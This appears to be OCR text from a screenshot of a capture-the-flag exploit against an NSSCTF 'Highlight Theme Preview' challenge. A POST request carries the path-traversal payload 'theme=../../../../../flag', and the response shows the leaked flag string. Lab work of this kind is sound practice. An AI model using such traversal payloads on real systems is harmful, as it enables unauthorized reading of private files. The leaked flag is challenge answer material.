 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28063
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://node1.anna.nssctf.cn:28063
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28063/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1717207302; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1717221992
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 theme=../../../../../flag
Response
Pretty Raw Hex Render CollectInfo
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sat, 01 Jun 2024 06:10:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 3743
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
Highlight Theme Preview
</title>
15 NSSCTF{97e85d5c-3a86-4a52-adac-6529a7cdfb7e}
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 margin:0;
20 padding:20px;
21 background-color:#f4f4f4;
22 }
23 .container{
24 max-width:800px;